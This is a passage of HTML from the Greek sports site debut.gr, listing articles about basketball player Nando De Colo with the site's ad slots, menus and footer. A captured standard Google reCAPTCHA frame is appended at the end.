          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Βιλερμπάν και Νάντο Ντε Κολό θα συνεχίσουν την κοινή πορεία τους καθώς επέκτειναν τη συνεργασία τους.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/04/04/nanto-nte-kolo-prosperase-ton-vasili-spanouli-kai-anevike-sti-defteri-thesi-twn-skorer/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/04/nando-de-colo-1024x542.jpg" alt="Νάντο Ντε Κολό: Προσπέρασε τον Βασίλη Σπανούλη και ανέβηκε στη δεύτερη θέση των σκόρερ" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="04-04-2024">04.04.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Νάντο Ντε Κολό: Προσπέρασε τον Βασίλη Σπανούλη και ανέβηκε στη δεύτερη θέση των σκόρερ          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Δεύτερος σκόρερ στην ιστορία της EuroLeague είναι πλέον ο Νάντο Ντε Κολό, προσπερνώντας τον Βασίλη Σπανούλη.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2023/02/03/nanto-nte-kolo-egine-o-prwtos-skorer-olwn-twn-epoxwn-sta-evrwpaika-kypella/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/02/26654886-1024x542.jpg" alt="Νάντο ντε Κολό: Έγινε ο πρώτος σκόρερ όλων των εποχών στα ευρωπαϊκά κύπελλα" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="03-02-2023">03.02.2023</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Νάντο ντε Κολό: Έγινε ο πρώτος σκόρερ όλων των εποχών στα ευρωπαϊκά κύπελλα          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Νάντο ντε Κολό ανέβηκε στην πρώτη θέση των σκόρερ όλων των ευρωπαϊκών κυπέλλων.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2022/07/01/anakoinwse-nanto-nte-kolo-i-vilerban/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/07/nando-de-colo-1024x542.jpg" alt="Ανακοίνωσε Νάντο ντε Κολό η Βιλερμπάν" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="01-07-2022">01.07.2022</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ανακοίνωσε Νάντο ντε Κολό η Βιλερμπάν          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Η Βιλερμπάν αλλάζει πρόσωπο και το αποδεικνύει αφού ανακοίνωσε την απόκτηση του Νάντο Ντε Κολό για τα επόμενα 2 χρόνια.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2022/06/27/fenerbaxtse-synexizei-o-nanto-nte-kolo/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/06/5394134-1024x683.jpg" alt="Φενέρμπαχτσε: Συνεχίζει ο Νάντο Ντε Κολό!" width="1024" height="683" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="27-06-2022">27.06.2022</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Φενέρμπαχτσε: Συνεχίζει ο Νάντο Ντε Κολό!          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Σύμφωνα με το sports.walla, ο Νάντο Ντε Κολό βρίσκεται πολύ κοντά σε συμφωνία με τη Φενέρμπαχτσε για ανανέωση του συμβολαίου του.          </p>
        </div>
      </a>
            </div>

    
      
    
    <!--NAV-->  
      
    <!--NAV-->
      
    </div>
    
    
    
    
  </div>
  
  <!--SIDEBAR-->
  <div class="column prel is-narrow">
    
    <div class="narrow-sidebar prel">
      <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>    </div>
    
  </div>
  <!--SIDEBAR-->
  
</main>
</div>

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SKLjLO_t7Cr5Z84RmFpzzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055618408');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>